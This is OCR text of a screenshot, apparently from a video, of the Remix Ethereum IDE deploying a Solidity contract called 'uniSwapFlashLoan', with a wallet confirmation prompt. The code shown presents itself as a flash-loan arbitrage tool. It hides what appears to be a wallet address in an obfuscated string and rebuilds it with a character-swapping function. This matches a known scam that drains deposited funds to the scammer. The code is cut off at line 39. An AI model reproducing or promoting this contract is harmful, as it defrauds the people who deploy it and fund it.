 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0xD7b...46036 (0.4 ether)
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
uniSwapFlashLoan - flashloans.sol
DEPLOY
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Home flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddresses
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
1 listen on network Search with transaction hash or address
creation of uniSwapFlashLoan pending...
>
moz-extension://0fd32f25-fb5b-42e
Ethereum Mainet
my account New Contract
http://remix.ethereum.org
CONTRACT DEPLOYMENT
0
DETAILS DATA
EDIT
Estimated gas fee 0.006536 0.006536 ETH
Site suggested Max fee:
0.006536 ETH
Total 0.006536 0.006536 ETH
Amount + gas fee Max amount: 0.006536 ETH
Reject Confirm